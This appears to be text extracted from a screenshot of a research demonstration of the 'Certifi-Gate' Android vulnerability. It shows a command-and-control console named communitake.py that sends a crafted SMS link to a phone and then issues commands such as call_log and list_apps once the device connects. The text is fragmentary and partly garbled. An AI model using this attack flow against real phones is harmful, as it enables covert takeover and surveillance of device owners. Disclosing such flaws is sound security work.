 Communtiake
Usage: communitake.py IP PORT
Using default settings
Starting HTTP Server
Starting CnC Server
(Cmd) send_sms
Sending text:
http://127.0.0.1 type=remote PIN=1234&s=192.168.173.1/
(Cmd) 192.168.173.44 - - [27/Jul/2015 15:37:11] "GET /.communitake.com:80/ConnectionServer
800266714&Operator=012-Mobile&PIN=1234&ClientVersion=4.2.0.0&Platform=Android_1_5&MCC=425&
Client connected ('192.168.173.44', 45999)
Reply: A
Reply: = <msg><header>connect</header><login_key>120</login_key></msg>
home
(Cmd) call_log
(Cmd) home
(Cmd) list_apps
(Cmd)
"Certifi-Gate" Vulnerability
Hacking Android Devices
GT-I9500
15:37
Google
Email Camera Samsung Apps Play Store
Phone Messaging Contacts Internet Apps
ONLINE 270x480 (7.9 Mb) 1836 ms (4.3 Mb/s)